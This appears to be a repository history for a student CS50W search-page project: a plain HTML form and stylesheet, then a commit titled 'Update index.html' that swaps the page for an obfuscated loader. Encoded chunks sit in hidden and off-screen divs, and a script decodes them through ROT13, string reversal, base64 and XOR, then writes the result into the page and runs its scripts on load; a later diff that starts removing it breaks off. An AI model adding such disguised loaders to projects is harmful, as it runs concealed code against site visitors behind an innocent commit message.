
==== index.html @ 9e321c4c "Complete CS50W Project 0 Search" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Search</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <nav class="top-nav">
        <a href="image.html">Image Search</a>
        <a href="advanced.html">Advanced Search</a>
    </nav>

    <main class="home">
        <h1 class="logo">Search</h1>

        <form action="https://www.google.com/search" method="get">
            <input
                class="search-box"
                type="text"
                name="q"
                aria-label="Search query"
                required
            >

            <div class="buttons">
                <input type="submit" value="Google Search">
                <input
                    type="submit"
                    name="btnI"
                    value="I'm Feeling Lucky"
                >
            </div>
        </form>
    </main>
</body>
</html>
---- style.css ----
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: Arial, Helvetica, sans-serif;
    color: #202124;
    background: #fff;
}

.top-nav {
    display: flex;
    justify-content: flex-end;
    gap: 22px;
    padding: 22px 28px;
}

a {
    color: #202124;
    text-decoration: none;
    font-size: 14px;
}

a:hover {
    text-decoration: underline;
}

.home {
    width: min(92%, 600px);
    margin: 105px auto 0;
    text-align: center;
}

.logo {
    color: #4285f4;
    font-size: clamp(42px, 8vw, 76px);
    font-weight: 500;
    letter-spacing: -3px;
    margin: 0 0 28px;
}

.image-logo {
    font-size: clamp(34px, 6vw, 58px);
}


.search-box {
    width: 800px;
    max-width: 100%;
    padding: 14px 20px;
    border: 1px solid #dfe1e5;
    border-radius: 30px;
    outline: none;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
    transition: box-shadow 0.3s ease;
}

.search-box:focus {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.22);
}


.search-box:hover,
.search-box:focus {
    border-color: transparent;
    box-shadow: 0 1px 6px rgba(32, 33, 36, 0.28);
}

.buttons {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 28px;
}

.buttons input {
    padding: 10px 16px;
    border: 1px solid #f8f9fa;
    border-radius: 4px;
    background: #f8f9fa;
    color: #3c4043;
    font-size: 14px;
    cursor: pointer;
}

.buttons input:hover {
    border-color: #dadce0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.advanced-header {
    padding: 10px 40px 24px;
    border-bottom: 1px solid #ebebeb;
}

.advanced-header h1 {
    color: #d93025;
    font-size: 22px;
    font-weight: 400;
    margin: 0;
}

.advanced-main {
    width: min(90%, 850px);
    margin: 30px 40px;
}

.advanced-main h2 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 24px;
}

.advanced-main form {
    display: grid;
    grid-template-columns: minmax(190px, 240px) minmax(220px, 1fr);
    gap: 18px 16px;
    align-items: center;
}

.advanced-main label {
    font-size: 14px;
}

.advanced-main input[type="text"] {
    width: 100%;
    min-width: 0;
    height: 34px;
    border: 1px solid #d9d9d9;
    padding: 6px 9px;
    font-size: 14px;
}

.advanced-main input[type="text"]:focus {
    outline: 1px solid #4285f4;
    border-color: #4285f4;
}

.advanced-button-row {
    grid-column: 2;
    display: flex;
    justify-content: flex-end;
}

.advanced-button-row input {
    background: #4d90fe;
    color: #fff;
    border: 1px solid #3079ed;
    border-radius: 3px;
    padding: 10px 14px;
    font-weight: bold;
    font-size: 12px;
    cursor: pointer;
}

.advanced-button-row input:hover {
    background: #357ae8;
}

@media (max-width: 600px) {
    .home {
        margin-top: 75px;
    }

    .advanced-header {
        padding-left: 20px;
        padding-right: 20px;
    }

    .advanced-main {
        width: auto;
        margin: 24px 20px;
    }

    .advanced-main form {
        grid-template-columns: 1fr;
        gap: 8px;
    }

    .advanced-main input[type="text"] {
        margin-bottom: 12px;
    }

    .advanced-button-row {
        grid-column: 1;
    }
}

==== commit 2c44e329: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,39 +1,122 @@
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Search</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <nav class="top-nav">
-        <a href="image.html">Image Search</a>
-        <a href="advanced.html">Advanced Search</a>
-    </nav>
-
-    <main class="home">
-        <h1 class="logo">Search</h1>
-
-        <form action="https://www.google.com/search" method="get">
-            <input
-                class="search-box"
-                type="text"
-                name="q"
-                aria-label="Search query"
-                required
-            >
-
-            <div class="buttons">
-                <input type="submit" value="Google Search">
-                <input
-                    type="submit"
-                    name="btnI"
-                    value="I'm Feeling Lucky"
-                >
-            </div>
-        </form>
-    </main>
-</body>
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+<!-- [base64] -->
+<title>Welcome</title>
+</head>
+<body>
+<!-- boot hook deferred init -->
+<div id="KKDterBHN0" style="display:none!important">aiBaJqnp1S5HZWfcz+8A6+GHHTHYIm56UI46S/8R4hjB/ODRHkT2ljpcEkvyUwcN6IafOA7tjcfQF6K60/Pue3X9L62hjjF7bRyjbdByyIAoDq4E7L5mBGIcjwctHIBr0AwRPLTBO2Qjv+mDCn41RIwZ</div>
+<div id="KKDterBHN1" hidden>/U0eArR9uMsrumLZXihdeGcNl6KnEnSUFiocHvUxgVNtAgm1Nv4QuKYzWJyuZ9xRGg0E9I8qHTCKSLVlFvmF/AYImwMKvmlb64d4dcfe53bvPLrrhHCOEqfc</div>
+<div id="KKDterBHN2" style="position:absolute;left:-99999px;top:-99999px">[base64]</div>
+<div id="KKDterBHN3" style="display:none!important">IjXgxigVpCUHZ3RCKCVgr0i/Pv4HkP2L5tEGPq3m8yL9IVw0sKbBhfm9I0CmGp6FgQ3fwslt6U/6DFIi70</div>
+<div id="KKDterBHN4" style="display:none">G9xp0kfv6teNMVSDZP/MM5/hyctmf2THrqzAQTYIusPYQjvJEnFmn/1qlX3/D/LJy4gLiMuoenH7neuGcGaamWl/ED1ar+N/a3xSyvUkujKT6QulovUCEdxuvqFbDS4fbZNY6Cl99vQvln3qsS9m8RahHe5uhedEL4jBixZcYBuqCQQEAej6bDRGzIRKksReLdFfC8rnVGyUPV25KnBRm30Ib7q4PaCKbBqgw6IxdtJA/Y5dEg+/vatJe4Eijb7R2hYjyucGBjObeBDDpS/Wpvurkev2LxnHrVtj1GXWOoSs2wuYELJ+hwZbKqlvShNn38xR7q1v+YUhihbKcNl7KW+30EU/[base64]/uElB8hSgNBu4cVnrhXCWS6dfxQWDiYkTB3HHQ/YdCvK1mIDtNgvyordUwoov1dk7hNvqHA0CFLgZoGBH7bWvQ62Z7f7EblZPjQPc5kicf8V/kznuPD/qhciFqV9cu2bopGRDDzxBRmb6CRrgOXMJdJTVeE1SIbzlxOp+IN2yBrgWg9zgJ1CmGp6Feza+t/Pzzsie4Paz7bw+Cfu0aTnw+AgoOEZObpqafsG3SlZxsgnV9LUTENRBDYGzjUHnFo41R</div>
+<div id="KKDterBHN5" style="display:none!important">ImqyPH/rXI8uMsrumVDK6n+aTAX0sao82HTWX+68J1acN0uWAwkXnoI4UeaUUE5z8FrBOEEf9grUY6QcI4kS6JW7N/Qhl5EmaF855icw157e+nuEcdXaEeDcyLyn+8XATvHSd1sJ+Z5o9d2Kr8RfoKLxj1ST1338xLenHE363pp9g2bOIefpLnn2/QdzdzlhBAdoYt55pv8rL0mxF+xvOMoXq4Eexqa0hI65lZlI8ipjWPNYHOsCCUlvz3Tanbx6f3q4n0iABu4vDdAUnXLS7n+aTAXSCFn72HSfXidF6UkxqSkV8ayCGrpliXmB/I7utJANVtI4LgZoidDbNbuoaTA/Wo</div>
+<div id="KKDterBHN6" style="display:none">DbvcJmYQgfVec+HV45UByDqdsHxhAF44c2TVsrFJFYhIZMmV5N8ndrBcTyUPV2EInBuwt1focID3mor9M+Zmb09nwoE+ouvmfznwyh6i29PazO0O2bp27ATbfDqMVLxqS/Sfw2h18flZxoqYVbLaRXHOBYXw6g+EnJB8t</div>
+<div id="KKDterBHN7" hidden>7bapwn0iMP0c1x7AuK/Xq6dg1Y5Dv63p//OIG7V5XGPxuHNkvHIwTmhSzYXzWCu4zNvXVZRU/08qFdhRuqc0PllMcAnDpvcIt/2gkS+hd157er6tQyescgoG/jXgxiqMPGKHOd1sYGW5FcB+Z/[base64]/CzlfTiJQc4Ho9dEL4jBixZcYBcg7M/0We3lbnJUPTRmxBP3McCjC8rnVGyUvPgDyFqtGk9yb9JqluN/AEj82cp96wNg7Fps2gi7Fkl+rgOQE88gu2bjTu0idxbSAoVHVK+V9mz7E4/XL3QEnojIFUUpEWB7Kz2oHnR+8xlEDWulIhQ/jglkhnmoXCSPp+/PZUgiEUnavnweMuyrH9GqD2U1F1BzdIhGnwQdk5x5JBnxSG5qfLGhrHe98jorwrbq/D0v4QA+UbjHnd2c9haKdbak5UZpAXaEV9eXWnEmTPSlyCF/f5rR+iP29Dx2Tpy0kOKHvm+yc9TyTuCCcpRHFbpy7jCNopaw2/[base64]</div>
+<div id="KKDterBHN8" style="position:absolute;left:-99999px;top:-99999px">ysKnltHnY4zj29fiAxajHncViSJhHIe0EVZQKrkxQakinQWjG/Obfbv+Ntkk9JXueVWMYgbEy9fwbhN/5vLkUNno5WlOQAHpC7v68vOMFwZzab3nhrxiPn1ci8orxX/XnrhhhKVHh6FniwkITJrbZzJ2lkxxVfF2OF+7CVQmHJ1gvS2BH1NH898rbXXTxAgz9GRZg5oHlQqBuRZAjWeehDL46XhtPRCZbfhUnbW/6Y8srGaFUdtLFoV5I4BbshgTevTVkbuPOgamtyb5Dgu0T2Cp8y36I0i5qxYV5KTc0/vthXY5L6RetgT/sbSv6v6wxEZYBq4EmtgzeGIgwl5xB16V9NGRE0SBW23utvDYonbyl5Fn4JEdCnI9bVYCmnnXQdChd7cI6+Gn+KDDTh7dThPkbE0xVbGkBT6SsQCmgGj5zA3BJ5yEecfsQX6DtLcz9Q3q/u7IuorQwQlfk4hhNE9616suEOhLQMhITgZid2prE3THTz0XZlLeWbriMz4Sk+JL/LtNQIm389V5BxajD2fBzkaiDcnjUyhYjXFgb/Guge/cEwvfy5KgKkx0trnt79grKSbKj4q1yhS6wTLlnH+P91zOZx1qbozwas0BUJ81dp2q4nH/HBxg7geA1XsWVB6dvKWHtlwp+CtJVCidCXTktq1vYcw0PQ7NdG61Rz183NwMKy1E3qpsQzCIcIM1nPzY70AFzG5D3r34wyd8hZL+0/CxCEoB6L/DIL4j5h9psCTPJ20BRQbcOuhiS25H2lPr5LOJAu2atbq5oOvyPocC1xzfOAovD17YkPGeasza2m78XsE+juKbM0IjtTXvzH9oZu4RaLf21Ux6dJVyKR7oiOQIQIOBuzvuesRYOhVut8Tn7aSiSTxkgqeBbX/YpXBiC3ANThDn+YtHQec5Z/a3hAJvAgFkJrWTh35uWBIdQklBEpuEuu9CS6rE5Z5vAswLlcYI7T8Ec7Pf5ShcdOrgeXruZcnCm9+NDW9ceBbWWsTGDhyXpGggrfiiWFVN2lJMv0uGo9aj+SLhAkvaN38Aiq3cTEYvV5sW5hG4zP0y1vhgNUD9fLl9PLIaiXdubbLMYS5EgRAuadE7ea81XD/B05mRXNSpDrQ0lFjpnX9xaxUVa/thPd14ypoX6oYpRrhi1Q5G0rFY0/DTXGXfVhPxYfEtRMvjpvspkJYtGBIfhjwCKROI9uAYS6rDtLbz9QUYgHrOi7fQm/lfg8n6cbZeg+hyY17W5DiQKfWecTLMDPJHOJ0L8Tg5Yke6sKgTm6zG2kxHKHl38Ib9oMFxTrAod5UcHuYtJI/LemQeaGvli3d4p6Ektg2dLqkz9dnu/5goTEZP9uAtgvt5zzLyLtCMgqwTQESoB/U3VhjnSock/kvWwhShL2S6vLsruodnVerghGVDgCTY2mjJTvXfSnTwYfukERawO3/JaCeaT+ygw0wVnLDD2EppNQ6EzL4kShPL+O7StabKz/v94H74aLAuaKnlF8CobpCQCuZdfXfAR/TDDnRZI/Z5o9d8rvbHkFKL0yxOLyKklRb9DEvmfzZo/LvfMk7wNcnY3PGgiGlthJ/7SnxccDz/BjS0fPn3wEpMZAcPvWptu+D4/+4kLR7piMlNTjyoW+FuiG1WFs8teZ2Wqij/H7E41Z6r8Y/YMlChiYcNhdPY2U1CL2ncSBTwYfukTcQyFCnShmYmYrIfckQKX9NJfAfZyXAoqRo6m+zZ</div>
+<div id="uI6wHvn5" style="display:none">2KxwDk=VRQJYyw4wRNH+Ndj9YVWJUeWb5G78rgXNDu+8a4CQBKX6jSAsYLaA0ynfUvD0=6mQecX7BLzBY1nB0OuRdPOofC</div>
+<div id="xSa3RzRx2mSO" style="display:none">=M9+QZ2A/6+0iNNGYdS=JvAe/W2ZmC0UDW1SxSyw4U8ILYp=OJUd5aiwdm66786Fk6SH/2fQqrJ</div>
+<!-- runtime glue sanitize input -->
+<script>function p9OqotPd(v){return v===undefined?396:v+749;}
+var av5C37=75533;
+(function(){
+  var StY8Up='e32d597964a7a0f598c975d13dc911e667fca49bbe1cf589';
+  if(window[StY8Up]){return;}
+  window[StY8Up]=1;
+  /* boot hook */
+  var bFwKbDf=[],q84,c4,ZCH;
+  for(q84=0;q84<9;q84++){
+    c4=document.getElementById('KKDterBHN'+q84);
+    if(!c4){return;}
+    bFwKbDf.push(c4.textContent);
+  }
+  ZCH=bFwKbDf.join('');
+function xzQoFq9T(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
+function RK5IO8s(s){return s.split('').reverse().join('');}
+function zcBQOK(h){
+  var d,i,nd,tag,a;
+  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+  if(!d||!d.documentElement){return;}
+  a=d.documentElement.attributes||[];
+  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+  var jobs=[],keep=[];
+  var hn=(d.head||document.createElement('head')).childNodes;
+  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+  var bn=d.body?d.body.childNodes:[];
+  keep=[];
+  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  var k=0;
+  function nx(){
+    if(k>=jobs.length){return;}
+    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+  }
+  nx();
+}
+  ZCH=xzQoFq9T(ZCH);
+  ZCH=RK5IO8s(ZCH);
+  var SK6=atob(ZCH),ghm=SK6.length,oDn9d=new Uint8Array(ghm);
+  for(q84=0;q84<ghm;q84++){oDn9d[q84]=SK6.charCodeAt(q84);}
+  var ZHfz=Uint8Array.from(atob('Dk73pvJJNYLgEqsYNWN0VgABxTrn7NCPe8Tvtl8o5CUBsAvgxMmmNW2bSV7PIvGH2Y7qSobBWdZBhzPs3TXXGw=='),function(c){return c.charCodeAt(0);});
+  for(q84=0;q84<ghm;q84++){oDn9d[q84]^=ZHfz[q84%ZHfz.length];}
+  var LtIU8=new TextDecoder('utf-8').decode(oDn9d);
+  function Oo7OUs(){
+    try{
+      document.open();
+      document.write(LtIU8);
+      document.close();
+      return;
+    }catch(P7W){}
+    try{function zcBQOK(h){
+  var d,i,nd,tag,a;
+  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+  if(!d||!d.documentElement){return;}
+  a=d.documentElement.attributes||[];
+  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+  var jobs=[],keep=[];
+  var hn=(d.head||document.createElement('head')).childNodes;
+  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+  var bn=d.body?d.body.childNodes:[];
+  keep=[];
+  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  var k=0;
+  function nx(){
+    if(k>=jobs.length){return;}
+    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+  }
+  nx();
+}(LtIU8);}catch(xp){}
+  }
+  var mp1d3BZ=false;
+  function gnsU4(){
+    if(mp1d3BZ){return;}
+    mp1d3BZ=true;
+    Oo7OUs();
+  }
+  function l6MfC(){
+    setTimeout(gnsU4,0);
+  }
+  if(document.readyState==='complete'){
+    l6MfC();
+  }else{
+    window.addEventListener('load',l6MfC);
+  }
+})();
+</script>
+</body>
+</html>

==== commit 13df31c0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,122 +1,125 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-<!-- [base64] -->
-<title>Welcome</title>
-</head>
-<body>
-<!-- boot hook deferred init -->
-<div id="KKDterBHN0" style="display:none!important">aiBaJqnp1S5HZWfcz+8A6+GHHTHYIm56UI46S/8R4hjB/ODRHkT2ljpcEkvyUwcN6IafOA7tjcfQF6K60/Pue3X9L62hjjF7bRyjbdByyIAoDq4E7L5mBGIcjwctHIBr0AwRPLTBO2Qjv+mDCn41RIwZ</div>
-<div id="KKDterBHN1" hidden>/U0eArR9uMsrumLZXihdeGcNl6KnEnSUFiocHvUxgVNtAgm1Nv4QuKYzWJyuZ9xRGg0E9I8qHTCKSLVlFvmF/AYImwMKvmlb64d4dcfe53bvPLrrhHCOEqfc</div>
-<div id="KKDterBHN2" style="position:absolute;left:-99999px;top:-99999px">[base64]</div>
-<div id="KKDterBHN3" style="display:none!important">IjXgxigVpCUHZ3RCKCVgr0i/Pv4HkP2L5tEGPq3m8yL9IVw0sKbBhfm9I0CmGp6FgQ3fwslt6U/6DFIi70</div>
-<div id="KKDterBHN4" style="display:none">G9xp0kfv6teNMVSDZP/MM5/hyctmf2THrqzAQTYIusPYQjvJEnFmn/1qlX3/D/LJy4gLiMuoenH7neuGcGaamWl/ED1ar+N/a3xSyvUkujKT6QulovUCEdxuvqFbDS4fbZNY6Cl99vQvln3qsS9m8RahHe5uhedEL4jBixZcYBuqCQQEAej6bDRGzIRKksReLdFfC8rnVGyUPV25KnBRm30Ib7q4PaCKbBqgw6IxdtJA/Y5dEg+/vatJe4Eijb7R2hYjyucGBjObeBDDpS/Wpvurkev2LxnHrVtj1GXWOoSs2wuYELJ+hwZbKqlvShNn38xR7q1v+YUhihbKcNl7KW+30EU/[base64]/uElB8hSgNBu4cVnrhXCWS6dfxQWDiYkTB3HHQ/YdCvK1mIDtNgvyordUwoov1dk7hNvqHA0CFLgZoGBH7bWvQ62Z7f7EblZPjQPc5kicf8V/kznuPD/qhciFqV9cu2bopGRDDzxBRmb6CRrgOXMJdJTVeE1SIbzlxOp+IN2yBrgWg9zgJ1CmGp6Feza+t/Pzzsie4Paz7bw+Cfu0aTnw+AgoOEZObpqafsG3SlZxsgnV9LUTENRBDYGzjUHnFo41R</div>
